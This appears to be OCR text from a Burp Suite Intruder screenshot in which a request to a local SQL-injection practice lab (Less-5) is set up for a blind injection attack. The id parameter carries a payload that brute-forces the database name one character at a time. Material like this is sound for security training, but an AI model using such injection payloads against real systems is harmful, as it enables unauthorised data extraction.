 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
1 GET /sqli/Less-5/?id=1%27%20and%20left((select%20database()),1)=%27§s§%27--+ HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 688